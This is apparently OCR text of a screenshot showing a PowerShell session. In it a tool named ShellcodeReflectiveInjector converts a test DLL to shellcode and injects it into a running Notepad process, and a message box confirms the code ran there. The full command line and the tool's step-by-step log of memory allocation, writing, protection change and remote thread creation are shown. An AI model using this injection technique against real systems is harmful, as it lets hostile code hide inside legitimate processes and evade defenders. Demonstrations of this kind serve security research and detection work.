 Windows PowerShell
PS C:\Dev> Get-Process notepad
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    545      33    28972      77028       1.50  10236   1 Notepad
PS C:\Dev> .\ShellcodeReflectiveInjector.exe -m .\TestLib.dll -i -p 10236
[>] Reading module file.
    [*] Path : C:\Dev\TestLib.dll
[+] 10752 bytes module data is read successfully
[*] Module architecture is AMD64.
[>] Trying to convert module data to shellcode
[*] Got 0x3334 bytes shellcode.
[>] Trying to open the target process.
    [*] Process ID   : 10236
    [*] Process Name : Notepad
[+] Got a target process handle.
    [*] Process Handle : 0x2EC
[>] Trying to allocate shellcode buffer.
[+] Shellcode buffer is at 0x000001CADD290000.
[>] Trying to write shellcode to the target process.
[+] 13108 bytes DLL data is written in the target process.
[*] Shellcode is written in shellcode buffer.
[>] Trying to update memory protection for shellcode buffer.
[+] Memory protection is updated successfully.
[>] Trying to create shellcode thread.
[+] Shellcode thread is started successfully.
    [*] Thread Handle : 0x294
[*] Done.
PS C:\Dev>
Untitled - Notepad
File Edit View
DLL_PROCESS_ATTACH
Executed from C:\Program
Files\WindowsApps\Microsoft.WindowsNotepad_11.2112.32.0_x64__8weky
b3d8bbwe\Notepad\Notepad.exe (PID : 10236).
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
A J 3:43 AM 5
3/16/2023